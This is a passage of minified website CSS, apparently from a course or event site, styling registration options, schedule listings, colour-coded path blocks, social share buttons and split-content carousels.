(min-width:48em){.read-more-section__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.read-more-section__rich-text{margin-top:var(--spacing-16)}.read-more-section__read-more-button{margin-top:var(--spacing-8)}.register-block__early-bird{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.register-block__early-bird{margin-bottom:var(--spacing-40)}}.register-block__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.register-block__title{margin-bottom:var(--spacing-64)}}.register-block__registration-options{margin-bottom:var(--spacing-56)}@media only screen and (min-width:48em){.register-block__registration-options{margin-bottom:var(--spacing-64)}}.register-block__title-courses{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.register-block__title-courses{margin-bottom:var(--spacing-40)}.register-block__title-courses-right{display:flex;align-items:center;gap:var(--spacing-12)}.register-block__title-courses-right-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.register-block__courses{margin-bottom:var(--spacing-56)}@media only screen and (min-width:48em){.register-block__courses{margin-bottom:var(--spacing-64)}.register-block__quick-course-lister{margin-top:calc(var(--spacing-40)*-1)}}.c-registration-options{--color-border:var(--color-border-primary);border-radius:var(--border-radius-md);background-color:var(--color-surface-brand);padding:var(--spacing-24) var(--spacing-16)}[data-theme=light] .c-registration-options{--color-border:var(--color-text-cta-secondary);background-color:var(--color-blue-tweaked);color:var(--color-border)}.c-registration-options .tooltip__info-icon{margin-top:-2px;margin-left:var(--spacing-4);color:var(--color-white)}@media only screen and (min-width:48em){.c-registration-options .tooltip__info-icon{margin-left:var(--spacing-8)}.c-registration-options{padding:var(--spacing-40)}}.registration-options__title{margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.registration-options__title{margin-bottom:var(--spacing-16)}}.registration-options__price{--spacer:var(--spacing-24);font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;margin-bottom:var(--spacer);border-bottom:1px solid var(--color-border);padding-bottom:var(--spacer);font-weight:var(--font-weight-regular)}@media only screen and (min-width:48em){.registration-options__price{--spacer:var(--spacing-32);font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.registration-options__price{font-size:var(--font-size-xl-desktop)}}.registration-options__option-grid{gap:0}.registration-options__option{display:flex;flex-direction:column;gap:var(--spacing-16)}@media only screen and (max-width:47.96875em){.registration-options__option:nth-child(odd){margin-bottom:var(--spacing-24);border-bottom:1px solid var(--color-border);padding-bottom:var(--spacing-24)}[data-theme=light] .registration-options__option:nth-child(odd){border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:48em){.registration-options__option:nth-child(odd){padding-right:var(--spacing-40)}.registration-options__option:nth-child(2n){border-left:1px solid var(--color-border-secondary);padding-left:var(--spacing-40)}[data-theme=light] .registration-options__option:nth-child(2n){border-left:1px solid var(--color-border)}}.registration-options__option-pricing{display:flex;flex-direction:column;gap:var(--spacing-2)}@media only screen and (min-width:48em){.registration-options__option-pricing{gap:var(--spacing-8)}}.registration-options__option-price{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;font-weight:var(--font-weight-regular)}@media only screen and (min-width:48em){.registration-options__option-price{margin-bottom:calc(var(--spacing-8)*-1);font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}.registration-options__option-format{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-4);font-weight:var(--font-weight-regular)}@media only screen and (min-width:48em){.registration-options__option-format{gap:var(--spacing-8);margin-bottom:var(--spacing-8);font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}.registration-options__option-includes{margin-bottom:calc(var(--spacing-8)*-1);font-weight:var(--font-weight-regular);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (max-width:47.96875em){.registration-options__option-includes{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}}.registration-options__option-includes-list{padding-left:var(--spacing-24)}@media only screen and (min-width:48em){.registration-options__option-includes-list{margin-bottom:var(--spacing-16)}}.registration-options__option-bottom-wrapper{display:flex;flex-direction:column;gap:var(--spacing-16);margin-top:auto}.registration-options__option-disclaimer{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.registration-options__option-cta{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:48em){.resource-listing__filters{margin-bottom:var(--spacing-96)}}.schedule-block__promos{margin-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.schedule-block__promos{margin-bottom:var(--spacing-64)}}.schedule-block-empty__title{margin-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.schedule-block-empty__title{margin-bottom:var(--spacing-64)}}.c-schedule-block-empty .promotional-content-banner__grid{padding-right:0;padding-left:0}@media only screen and (min-width:48em){.c-schedule-block .c-filter-and-sort{padding-block:var(--spacing-24)}}.schedule-block__lister-bar{position:relative}@media only screen and (max-width:47.96875em){.schedule-block__lister-bar{margin-top:var(--spacing-24)}}.c-lister-grid-top-bar.schedule-block__top-bar{display:none}@media only screen and (min-width:48em){.c-lister-grid-top-bar.schedule-block__top-bar{display:flex;position:absolute;align-items:center;z-index:1;padding-block:0;height:100%}}.schedule-block__tabs{margin-top:var(--spacing-32)}@media only screen and (min-width:48em){.schedule-block__tabs{margin-top:var(--spacing-40)}.schedule-block__tabs.tabbed-content--with-controls{margin-top:0;padding-top:0}.schedule-block__tabs.tabbed-content--with-controls .tabbed-content__carousel-viewport{padding-top:var(--spacing-80);overflow:hidden}.schedule-block__tabs.tabbed-content--with-controls .tabbed-content__carousel-viewport:after{display:none}.schedule-block__tabs.tabbed-content--with-controls .tabbed-content__carousel-viewport .tabbed-content__control-buttons{top:var(--spacing-80)}.schedule-block__tabs .tabbed-content__carousel-viewport{margin-bottom:var(--spacing-40)}}.schedule-block__tabs-grid{padding-right:0;padding-left:0}.schedule-block__tabs-grid .c-lister-no-items-found{padding-block:var(--spacing-16)}.c-semantic-message{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:var(--border-radius-sm);padding:var(--spacing-16);font-weight:var(--font-weight-300)}.semantic-message--is-info{border:1px solid var(--color-message-info);background-color:var(--color-message-info-transparent)}.semantic-message--is-info .semantic-message__icon{color:var(--color-message-info)}.semantic-message--is-info .semantic-message__close-button{background-color:var(--color-message-info)}.semantic-message--is-info .semantic-message__close-button:focus{outline-color:var(--color-message-info)}.semantic-message--is-warning{border:1px solid var(--color-message-warning);background-color:var(--color-message-warning-transparent)}.semantic-message--is-warning .semantic-message__icon{color:var(--color-message-warning)}.semantic-message--is-warning .semantic-message__close-button{background-color:var(--color-message-warning)}.semantic-message--is-warning .semantic-message__close-button:focus{outline-color:var(--color-message-warning)}.semantic-message--is-error{border:1px solid var(--color-message-error);background-color:var(--color-message-error-transparent)}.semantic-message--is-error .semantic-message__icon{color:var(--color-message-error)}.semantic-message--is-error .semantic-message__close-button{background-color:var(--color-message-error)}.semantic-message--is-error .semantic-message__close-button:focus{outline-color:var(--color-message-error)}.semantic-message--is-success{border:1px solid var(--color-message-success);background-color:var(--color-message-success-transparent)}.semantic-message--is-success .semantic-message__icon{color:var(--color-message-success)}.semantic-message--is-success .semantic-message__close-button{background-color:var(--color-message-success)}.semantic-message--is-success .semantic-message__close-button:focus{outline-color:var(--color-message-success)}.semantic-message__element{margin-left:auto}.semantic-message__close-button.c-button{--button-icon-size:0.75rem;--button-size:1.5rem;cursor:pointer;margin-left:auto;border-radius:var(--border-radius-full);color:var(--color-white)}.semantic-message__close-button.c-button:active,.semantic-message__close-button.c-button:hover{border-color:var(--color-white);background-color:var(--color-white);color:var(--color-black)}[data-theme=light] .semantic-message__close-button.c-button:active,[data-theme=light] .semantic-message__close-button.c-button:hover{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.semantic-message__close-button.c-button:active:focus,.semantic-message__close-button.c-button:hover:focus{outline-color:var(--color-white)}[data-theme=light] .semantic-message__close-button.c-button:active:focus,[data-theme=light] .semantic-message__close-button.c-button:hover:focus{outline-color:var(--color-black)}.sidebar__content,.sidebar__content .c-headline{margin-bottom:var(--spacing-40)}.sidebar__content .card-grid__grid{gap:var(--spacing-24)}.sidebar__cta{display:flex;row-gap:var(--spacing-16);flex-direction:column}@media only screen and (max-width:47.96875em){.sidebar__cta{margin-bottom:var(--spacing-16)}}.sidebar__cta-description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.sidebar__cta-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.container{display:inline-block;margin-right:var(--container-spacing);margin-left:var(--container-spacing)}.wrapper{margin:0 auto;width:1260px}.wrapper.mobile-content{display:none}@media only screen and (max-width:89.96875em){.wrapper{width:920px}}@media only screen and (max-width:63.96875em){.wrapper{display:flex;flex-direction:column;width:290px}.wrapper.desktop{display:none}.wrapper.mobile-content{display:block}}.clearfix:after,.clearfix:before{display:table;clear:both;content:""}@media only screen and (max-width:63.96875em){.clearfix:after,.clearfix:before{display:table;clear:both;content:""}.color-blocks-wrapper{display:flex;flex-direction:column}}.color-blocks-wrapper .clearfix:after,.color-blocks-wrapper .clearfix:before{display:table;clear:both;content:""}.col-labels{margin-bottom:10px}@media only screen and (max-width:63.96875em){.col-labels{display:flex;flex-direction:column}}.col-label{position:relative;float:left;margin-right:24px;margin-bottom:10px;border-top:1px solid #dedede;border-left:1px solid #dedede;padding:5px 5px 5px 10px;width:290px;font-weight:700;font-size:var(--font-size-h2);line-height:30px;font-family:var(--font-family-heading)}@media only screen and (max-width:63.96875em){.col-label{float:none}}.col-label.label3{width:604px}@media only screen and (max-width:89.96875em){.col-label.label3{margin-right:0;width:290px}}.col-label span{display:inline-block;vertical-align:top;font-weight:700;font-size:var(--font-size-xs);font-family:var(--font-family-heading)}.col-label em{position:absolute;top:5px;right:5px;cursor:pointer;width:24px;height:24px;line-height:28px;text-align:center}@media only screen and (max-width:63.96875em){.col-label em{display:none}}.col-label i{display:none}.color-blocks-row1,.color-blocks-row1-col1,.color-blocks-row1-col2{float:left}.color-blocks-row2{float:right;margin-right:24px}@media only screen and (max-width:89.96875em){.color-blocks-row2{margin-right:0}}.color-blocks-row3{position:relative;float:left;margin-top:20px}.color-block{position:relative;transition:opacity .3s ease-out;margin-bottom:10px;margin-left:24px;width:290px}@media only screen and (max-width:63.96875em){.color-block{margin-left:0}}.color-block.expanded .block-head{border-bottom-right-radius:0}.color-block.expanded .block-head .block-btn:before{content:"-"}.color-block.expanded .block-content{display:block}.color-block.block0{margin-top:95px;margin-left:0}@media only screen and (max-width:63.96875em){.color-block.block0{margin-top:0}}.color-block.block1{float:left}@media only screen and (max-width:63.96875em){.color-block.block1{float:none}}.color-block.block1 .block-paths .p1{position:absolute;top:40px;left:-14px;border-top:4px solid #005e85;border-left:4px solid #005e85;border-top-left-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block1 .block-paths .p1{display:none}}.color-block.block1 .block-paths .p2{position:absolute;top:40px;left:-14px;margin-top:14px;background:#005e85;width:4px;height:62px}@media only screen and (max-width:63.96875em){.color-block.block1 .block-paths .p2{display:none}}.color-block.block1 .block-paths .p3{position:absolute;top:116px;left:-24px;border-right:4px solid #005e85;border-bottom:4px solid #005e85;border-bottom-right-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block1 .block-paths .p3{display:none}}.color-block.block2{float:left}@media only screen and (max-width:63.96875em){.color-block.block2{float:none}}.color-block.block2:before{display:block;position:absolute;top:40px;left:-24px;background:#005e85;width:24px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block2:before{display:none}}.color-block.block3{float:left}@media only screen and (max-width:63.96875em){.color-block.block3{float:none}}.color-block.block3.hide-paths .block-paths{display:none}.color-block.block3 .block-paths .p1{position:absolute;top:40px;left:-24px;background:#b52625;width:24px;height:4px}@media only screen and (max-width:63.96875em){.color-block.block3 .block-paths .p1{display:none}}.color-block.block4{float:left}@media only screen and (max-width:63.96875em){.color-block.block4{float:none}}.color-block.block4:before{display:block;position:absolute;top:40px;left:-24px;background:#b52625;width:24px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block4:before{display:none}}.color-block.block5{float:left}@media only screen and (max-width:63.96875em){.color-block.block5{float:none}}.color-block.block5.hide-paths .block-paths{display:none}.color-block.block5 .block-paths .p1{position:absolute;top:30px;left:-14px;border-bottom:4px solid #40474e;border-left:4px solid #40474e;border-bottom-left-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block5 .block-paths .p1{display:none}}.color-block.block5 .block-paths .p2{position:absolute;top:-46px;left:-14px;margin-top:14px;background:#40474e;width:4px;height:62px}@media only screen and (max-width:63.96875em){.color-block.block5 .block-paths .p2{display:none}}.color-block.block5 .block-paths .p3{position:absolute;top:-46px;left:-24px;border-top:4px solid #40474e;border-right:4px solid #40474e;border-top-right-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block5 .block-paths .p3{display:none}}.color-block.block6{float:left}@media only screen and (max-width:63.96875em){.color-block.block6{float:none}}.color-block.block6:before{display:block;position:absolute;top:40px;left:-24px;background:#40474e;width:24px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block6:before{display:none}}.color-block.block7,.color-block.block8{margin-right:2px;margin-left:auto}@media only screen and (max-width:63.96875em){.color-block.block7,.color-block.block8{float:none}}.color-block.block9{float:left;margin-left:0}@media only screen and (max-width:63.96875em){.color-block.block9{float:none}}.color-block.block10{float:left;margin-left:338px}@media only screen and (max-width:63.96875em){.color-block.block10{margin-left:0}}.color-block.block10:before{display:block;position:absolute;top:40px;left:-338px;background:#529535;width:338px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block10:before{display:none}}.color-block.block-blue .block-head{border-color:#004d6d;background:#005e85}.color-block.block-blue .block-head .block-btn{background:#004d6d}.color-block.block-blue .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#00658f)}.color-block.block-blue .block-content .related-head{background:#004d6d}.color-block.block-blue .related-list li{border-color:#004d6d;background:rgba(39,178,225,.16)}.color-block.block-blue .related-list li a:hover{background:rgba(39,178,225,.04)}.color-block.block-red .block-head{border-color:#8d2524;background:#b52625}.color-block.block-red .block-head .block-btn{background:#8d2524}.color-block.block-red .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#c23635)}.color-block.block-red .block-content .related-head{background:#8d2524}.color-block.block-red .related-list li{border-color:#8d2524;background:rgba(245,41,13,.16)}.color-block.block-red .related-list li a:hover{background:rgba(245,41,13,.04)}.color-block.block-gray .block-head{border-color:#31373d;background:#40474e}.color-block.block-gray .block-head .block-btn{background:#31373d}.color-block.block-gray .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#51585f)}.color-block.block-gray .block-content .related-head{background:#31373d}.color-block.block-gray .related-list li{border-color:#31373d;background:rgba(255,255,255,.08)}.color-block.block-gray .related-list li a:hover{background:rgba(255,255,255,.02)}.color-block.block-green .block-head{border-color:#397520;background:#529535}.color-block.block-green .block-head .block-btn{background:#397520}.color-block.block-green .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#56a036)}.color-block.block-green .block-content .related-head{background:#397520}.color-block.block-green .related-list li{border-color:#397520;background:rgba(28,186,72,.16)}.color-block.block-green .related-list li a:hover{background:rgba(28,186,72,.04)}.color-block.block-orange .block-head{border-color:#cd6701;background:#ec7600}.color-block.block-orange .block-head .block-btn{background:#cd6701}.color-block.block-orange .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#e87f07)}.color-block.block-orange .block-content .related-head{background:#cd6701}.color-block.block-orange .related-list li{border-color:#cd6701;background:rgba(255,135,50,.16)}.color-block.block-orange .related-list li a:hover{background:rgba(255,135,50,.04)}.color-block.block-blue-light .block-head{border-color:#0097c0;background:#00a8d5}.color-block.block-blue-light .block-head .block-btn{background:#0097c0}.color-block.block-blue-light .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#1ab1d9)}.color-block.block-blue-light .block-content .related-head{background:#0097c0}.color-block.block-blue-light .related-list li{border-color:#0097c0;background:rgba(39,178,225,.16)}.color-block.block-blue-light .related-list li a:hover{background:rgba(39,178,225,.04)}.color-block .block-head{position:relative;border:3px solid;border-radius:10px 0;padding:0;height:85px;color:#fff}.color-block .block-head .block-title{padding:10px 0 6px 10px;font-weight:700;font-size:var(--font-size-sm);line-height:1}.color-block .block-head .block-description{padding:0 0 9px 10px;font-style:italic;font-weight:300;font-size:var(--font-size-sm);line-height:1}.color-block .block-head .block-num{border-radius:0 0 7px;padding-right:10px;color:rgba(255,255,255,.5);font-weight:700;font-size:var(--font-size-xs);line-height:25px;text-align:right}.color-block .block-head .block-btn{position:absolute;top:0;right:0;cursor:pointer;border-radius:0 0 0 10px;width:25px;height:25px;font-weight:700;font-size:var(--font-size-h3);line-height:25px;text-align:center}.color-block .block-head .block-btn:before{display:inline-block;content:"+";line-height:25px}.color-block .block-content{display:none}.color-block .block-content .not-related{margin-top:15px}.color-block .block-content .related-head{padding:0 0 0 13px;height:30px;color:#fff;font-weight:700;font-size:var(--font-size-xs);line-height:30px}.common-list{margin:0;border:none;padding:0;list-style:none}.common-list>li{display:block;position:relative;margin:0;border:1px solid var(--color-border-primary);border-top:none;padding:0;height:33px;line-height:32px}.common-list>li ul{position:absolute;top:0;right:0;width:100%}.common-list>li ul a{display:flex;justify-content:space-between;align-items:center;padding:0 12px;color:#000;font-weight:400;text-decoration:none;text-transform:capitalize}.related-head{padding:0 0 0 13px;height:30px;color:#fff;font-weight:700;font-size:.813rem;line-height:30px}.related-list li{display:flex;justify-content:space-between;align-items:center}.related-list li:last-child{border-radius:0 0 10px}.related-list li a{display:flex;justify-content:space-between;cursor:pointer;padding:0 12px;width:100%;font-weight:400;font-size:var(--font-size-xs);font-family:var(--font-family-heading);text-transform:capitalize}.related-list li a,.related-list li a:hover{color:var(--color-text-primary);text-decoration:none}.related-list li a span{display:inline-block;color:var(--color-text-primary);font-weight:600;font-size:var(--font-size-xs);font-family:var(--font-family-heading);text-decoration:underline;text-transform:capitalize}.related-list li a span.external{transform:rotate(-90deg);width:12px;height:33px}.related-list li ul li{display:inline-block;position:relative;width:100%}:root{--skip-links-height:4.5625rem}.c-skip-links{display:none;position:fixed;top:0;left:0;transform:translateY(-100%);z-index:1;background-color:var(--color-surface-primary);width:100%;height:var(--skip-links-height)}.c-skip-links:focus-within{transform:translateY(0)}.c-skip-links:focus-within+.c-header.header--is-visible{top:var(--skip-links-height)}.skip-links__list{position:relative;height:100%;list-style-type:none}.skip-links__list-item{height:100%}.skip-links__list-item-button{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);position:absolute;top:50%;transform:translateY(-50%);opacity:0}.skip-links__list-item-button:focus{opacity:1}.skip-links__list-item-button:focus-visible{outline-style:dotted}[data-theme=light] .skip-links__list-item-button{color:var(--color-black)}.c-social-share{display:flex;align-items:center;gap:var(--spacing-8)}@media only screen and (min-width:48em){.c-social-share{flex-direction:row;align-items:center;gap:.625rem}}.social-share__title{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);font-family:var(--font-family-body);text-transform:uppercase}.social-share__buttons{display:flex;flex-direction:row;flex-wrap:wrap}.social-share__button{padding:.375rem}.social-share__button:focus-visible{outline-color:var(--color-text-primary)}.social-share__icon{width:var(--spacing-16);height:var(--spacing-16);color:var(--color-text-primary)}.c-split-content-carousel{position:relative;margin-inline:auto;max-width:var(--container-max-width)}@media only screen and (min-width:48em){.split-content-carousel__root .carousel__controls{position:absolute;top:var(--container-spacing);right:calc(50% + var(--container-spacing));gap:var(--spacing-8)}}@media only screen and (max-width:47.96875em){.split-content-carousel__root .carousel__controls{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);padding-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.split-content-carousel__root--is-reversed .carousel__controls{left:calc(var(--container-spacing)*-1)}}@media only screen and (max-width:47.96875em){.split-content-carousel--is-bg-default{border-bottom:1px solid var(--color-border-primary)}}.split-content-carousel--is-bg-sky-blue{background-color:var(--color-surface-secondary)}.split-content-carousel--is-bg-light-blue{background-color:var(--color-surface-cta-primary)}@media only screen and (max-width:47.96875em){.split-content-carousel--is-bg-light-blue .carousel__controls,.split-content-carousel--is-bg-sky-blue .carousel__controls{padding-top:var(--spacing-24);padding-bottom:var(--spacing-24)}}.c-split-content{margin-inline:auto;max-width:var(--container-max-width)}.split-content__content-wrapper{display:flex;flex-direction:column;justify-content:center;order:2;margin:0}@media only screen and (min-width:48em){.split-content__content-wrapper{order:1}}.split-content__media-wrapper{order:1}@media only screen and (min-width:48em){.split-content__media-wrapper{order:2}}.split-content__title-wrapper{display:flex;flex-direction:row-reverse;justify-content:flex-end;order:3;gap:var(--spacing-8)}@media only screen and (min-width:48em){.split-content__title-wrapper{gap:var(--spacing-16)}}.split-content__title-icon{--split-content-icon-size:20px;margin-top:var(--spacing-2);width:var(--split-content-icon-size);min-width:var(--split-content-icon-size);height:var(--split-content-icon-size);min-height:var(--split-content-icon-size)}@media only screen and (min-width:48em){.split-content__title-icon{--split-content-icon-size:32px;margin-top:2px}}.split-content__subtitle{order:2;color:var(--color-text-highlight)}.split-content__tag{order:1;margin-bottom:var(--spacing-24);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:var(--color-text-cta-primary)}@media only screen and (min-width:48em){.split-content__tag{margin-bottom:var(--spacing-32)}}.split-content__description{order:4;margin-top:var(--spacing-16);font-weight:var(--font-weight-book)}@media only screen and (min-width:48em){.split-content__description{margin-top:var(--spacing-24)}}.split-content__metadata{display:flex;flex-direction:column;order:5;gap:var(--spacing-4);margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.split-content__metadata{column-gap:var(--spacing-24);row-gap:var(--spacing-8);flex-direction:row;flex-wrap:wrap;margin-top:var(--spacing-24)}}.split-content__metadata-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-8);font-weight:var(--font-weight-book)}.split-content__ctas-wrapper{display:flex;column-gap:var(--spacing-16);row-gap:var(--spacing-12);flex-wrap:wrap;order:6;margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.split-content__ctas-wrapper{row-gap:var(--spacing-16);margin-top:var(--spacing-32)}}.split-content--is-reversed .split-content__media-wrapper{order:1}.split-content--is-reversed .split-content__content-wrapper{order:2}@media only screen and (min-width:48em){.split-content--is-default .split-content__content-wrapper{padding:var(--spacing-40) 0}}.split-content--is-default .split-content__media-wrapper{min-height:240px}@media only screen and (min-width:48em){.split-content--is-default .split-content__media-wrapper{min-height:430px}}.split-content--is-small .split-content__ctas-wrapper{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.split-content--is-small .split-content__tag{margin-bottom:var(--spacing-24)}}.split-content--is-small .split-content__subtitle{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);padding:var(--spacing-16) 0;color:var(--color-text-primary);font-family:var(--monospace-font-family);text-transform:uppercase}@media only screen and (min-width:48em){.split-content--is-small .split-content__description{margin-top:var(--spacing-16)}}.split-content--is-small .split-content__media-wrapper{min-height:184px}@media only screen and (min-width:48em){.split-content--is-small .split-content__media-wrapper{min-height:318px}.split-content--is-small .split-content__title-icon{--split-content-icon-size:24px}}.split-content--is-fullwidth.c-split-content{gap:0}.split-content--is-fullwidth .split-content__content-wrapper{padding-top:var(--spacing-56);padding-bottom:var(--spacing-56)}@media only screen and (min-width:48em){.split-content--is-fullwidth .split-content__content-wrapper{padding-top:var(--spacing-120);padding-bottom:var(--spacing-120)}}@media only screen and (max-width:47.96875em){.split-content--is-fullwidth .split-content__content-wrapper{order:1}}.split-content--is-fullwidth .split-content__media-wrapper{min-height:240px}@media only screen and (min-width:48em){.split-content--is-fullwidth .split-content__media-wrapper{min-height:480px}}@media only screen and (min-width:90em){.split-content--is-fullwidth .split-content__media-wrapper{min-height:720px;max-height:95vh}}@media only screen and (max-width:47.96875em){.split-content--is-fullwidth .split-content__media-wrapper{order:2}}.split-content--is-fullwidth.split-content--has-bg-default{border-top:1px solid var(--color-border-primary)}@media only screen and (min-width:48em){.split-content--is-fullwidth.split-content--has-bg-default{border-bottom:1px solid var(--color-border-primary)}}.split-content--is-fullwidth.split-content--has-bg-default .split-content__media-wrapper{border-left:1px solid var(--color-border-primary);min-height:375px}@media only screen and (min-width:48em){.split-content--is-fullwidth.split-content--has-bg-default .split-content__media-wrapper{min-height:720px}}@media only screen and (max-width:47.96875em){.split-content--is-fullwidth.split-content--has-bg-default .split-content__media-wrapper{border-bottom:1px solid var(--color-border-primary);border-left:0;padding-top:var(--spacing-40);padding-bottom:var(--spacing-40)}.split-content--is-fullwidth.split-content--has-bg-default .split-content__content-wrapper{order:3}}.split-content--is-fullwidth.split-content--has-bg-default.split-content--is-reversed .split-content__media-wrapper{border-right:1px solid var(--color-border-primary);border-left:0}.split-content--is-fullwidth.split-content--has-bg-sky-blue{background-color:var(--color-surface-secondary)}.split-content--is-fullwidth.split-content--has-bg-light-blue{background-color:var(--color-surface-cta-primary)}.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__description,.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__metadata,.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__subtitle,.split-content--is-fullwidth.split-content--has-bg-light-blue .split-content__title-wrapper{color:var(--color-text-cta-primary)}.split-content--is-slider{height:100%}@media only screen and (min-width:48em){.split-content--is-slider .split-content__content-wrapper{padding-top:calc(var(--spacing-120) + var(--spacing-40) + var(--spacing-32))}}@media only screen and (max-width:47.96875em){.split-content--is-slider .split-content__content-wrapper{padding-bottom:var(--spacing-40)}.split-content--is-slider .split-content__media-wrapper{display:none}}.c-split-content-editorial-carousel{--grid-gutter:0;position:relative;margin-inline:auto;border-top:1px solid var(--color-border-primary);border-bottom:1px solid var(--color-border-primary);max-width:var(--container-max-width)}@media only screen and (min-width:120em){.c-split-content-editorial-carousel{border-right:1px solid var(--color-border-primary);border-left:1px solid var(--color-border-primary)}}@media only screen and (max-width:47.96875em){.split-content-editorial-carousel__root .carousel__controls{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);padding-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.split-content-editorial-carousel__root .carousel__controls{position:absolute;top:var(--container-spacing);right:calc(50% + var(--container-spacing))}.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__root .carousel__controls{left:calc(var(--container-spacing)*-1)}}.split-content-editorial-carousel__item{height:100%}.split-content-editorial-carousel__item-content-wrapper{display:flex;flex-direction:column;justify-content:center;order:2;margin:0;padding-top:var(--spacing-40);padding-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-content-wrapper{order:1;padding-top:calc(var(--spacing-120) + var(--spacing-40) + var(--spacing-32));padding-bottom:var(--spacing-120)}.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__item-content-wrapper{order:2}}.split-content-editorial-carousel__item-content-quote-title:before{position:absolute;transform:translateX(calc(-100% - 4px));content:open-quote}.split-content-editorial-carousel__item-content-quote-title:after{content:close-quote}.split-content-editorial-carousel__item-content-description{margin-top:var(--spacing-16);max-width:75%;font-weight:var(--font-weight-book)}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-content-description{margin-top:var(--spacing-24);max-width:100%}.split-content-editorial-carousel__item--is-quote .split-content-editorial-carousel__item-content-description{margin-top:var(--spacing-40)}}.split-content-editorial-carousel__item-content-cta{margin-top:var(--spacing-32)}.split-content-editorial-carousel__item--is-quote .split-content-editorial-carousel__item-content-cta{margin-top:var(--spacing-40)}.split-content-editorial-carousel__item-media-wrapper{position:relative;order:1;border-left:1px solid var(--color-border-primary);min-height:375px;max-height:95vh}@media only screen and (max-width:47.96875em){.split-content-editorial-carousel__item-media-wrapper{border-bottom:1px solid var(--color-border-primary);border-left:0}}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-media-wrapper{order:2;min-height:480px}}@media only screen and (min-width:90em){.split-content-editorial-carousel__item-media-wrapper{min-height:720px}}.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__item-media-wrapper{border-left:0}@media only screen and (min-width:48em){.split-content-editorial-carousel--is-reversed .split-content-editorial-carousel__item-media-wrapper{order:1;border-right:1px solid var(--color-border-primary)}}.split-content-editorial-carousel__item-media-title{position:absolute;top:var(--spacing-40);left:0;z-index:1;max-width:260px;color:var(--color-white)}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-media-title{top:var(--container-spacing);left:var(--container-spacing);padding-inline:0}}.split-content-editorial-carousel__item-media-number{position:absolute;bottom:var(--spacing-40);left:0;z-index:1;color:var(--color-white);font-weight:var(--font-weight-book);font-size:6.875rem;line-height:.736;font-family:var(--font-family-heading);letter-spacing:-2.1px}.split-content-editorial-carousel__item-media-number:after,.split-content-editorial-carousel__item-media-number:before{display:table;content:""}.split-content-editorial-carousel__item-media-number:before{margin-bottom:.0635em}.split-content-editorial-carousel__item-media-number:after{margin-top:-.0635em}@media only screen and (min-width:48em){.split-content-editorial-carousel__item-media-number{bottom:var(--container-spacing);font-size:8.75rem}}@media only screen and (min-width:90em){.split-content-editorial-carousel__item-media-number{bottom:var(--container-spacing);font-size:13.125rem}}.split-content-editorial-carousel__item-media{position:relative}.split-content-editorial-carousel__item-media:before{position:absolute;inset:0;background:linear-gradient(172deg,rgba(0,0,0,.7) 14.39%,rgba(0,0,0,0) 